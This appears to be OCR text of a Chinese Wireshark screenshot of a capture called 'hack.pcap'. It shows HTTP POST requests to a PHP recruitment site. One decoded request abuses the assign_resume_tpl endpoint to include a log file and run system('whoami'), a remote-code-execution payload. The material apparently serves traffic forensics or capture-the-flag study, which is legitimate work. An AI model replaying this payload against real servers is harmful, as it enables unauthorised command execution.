 hack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
分组列表 正则表达式 log 查找 取消
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protoco Lengt Info
125 14.229654 192.168.2.197 192.168.2.197 HTTP 716 POST /index.php?m=&c=personal&a=refresh_resume HTTP/1.1 (application/x-www-form-urlencoded)
239 35.569958 192.168.2.197 192.168.2.197 HTTP 744 POST /index.php?m=&c=personal&a=ajax_resume_img_scan HTTP/1.1 (application/x-www-form-urlenc
101 11.239111 192.168.2.197 192.168.2.197 HTTP 753 POST /index.php?m=Home&c=Members&a=login HTTP/1.1 (application/x-www-form-urlencoded)
310 239.561632 192.168.2.197 192.168.2.197 HTTP 786 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
313 251.837224 192.168.2.197 192.168.2.197 HTTP 790 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
326 348.879123 192.168.2.197 192.168.2.197 HTTP 805 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
308 213.037480 192.168.2.197 192.168.2.197 HTTP 806 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
317 292.482507 192.168.2.197 192.168.2.197 HTTP 808 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
320 306.378411 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
323 340.117099 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
329 383.436587 192.168.2.197 192.168.2.197 HTTP 858 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
306 163.357076 192.168.2.197 192.168.2.197 HTTP 874 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
315 280.401747 192.168.2.197 192.168.2.197 HTTP 876 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
332 396.095915 192.168.2.197 192.168.2.197 HTTP 880 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
Content-Length: 70\r\n
\r\n
[Response in frame: 309]
[Full request URI: http://192.168.2.197:8081/index.php?m=home&a=assign_resume_tpl
File Data: 70 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "a" = "system('whoami');"
Key: a
Value: system('whoami');
0200 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c eflate·· Accept-L
0210 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a anguage: zh-CN,z
0220 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6f 6b 69 65 3a h;q=0.9· ·Cookie:
0230 20 50 48 50 53 45 53 53 49 44 3d 63 37 72 67 38 PHPSESS ID=c7rg8
0240 38 69 74 62 71 34 65 67 64 64 75 6a 63 70 74 36 8itbq4eg ddujcpt6
0250 37 6d 71 68 36 3b 20 74 68 69 6e 6b 5f 6c 61 6e 7mqh6; t hink_lan
0260 67 75 61 67 65 3d 7a 68 2d 43 4e 3b 20 74 68 69 guage=zh -CN; thi
0270 6e 6b 5f 74 65 6d 70 6c 61 74 65 3d 64 65 66 61 nk_templ ate=defa
0280 75 6c 74 3b 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e ult;··Co nnection
0290 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e 74 65 6e 74 : close· ·Content
02a0 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: a pplicati
02b0 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 on/x-www -form-ur
02c0 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e lencoded ··Conten
02d0 74 2d 4c 65 6e 67 74 68 3a 20 37 30 0d 0a 0d 0a t-Length : 70····
02e0 76 61 72 69 61 62 6c 65 3d 31 26 74 70 6c 3d 64 variable =1&tpl=d
02f0 61 74 61 2f 52 75 6e 74 69 6d 65 2f 4c 6f 67 73 ata/Runt ime/Logs
0300 2f 48 6f 6d 65 2f 32 31 5f 30 38 5f 30 37 2e 6c /Home/21 _08_07.l
0310 6f 67 26 61 3d 73 79 73 74 65 6d 28 27 77 68 6f og&a=sys tem('who
0320 61 6d 69 27 29 3b ami');
Value (urlencoded-form.value), 1 byte(s) 分组: 1671 · Displayed: 40 (2.4%) 配置: Default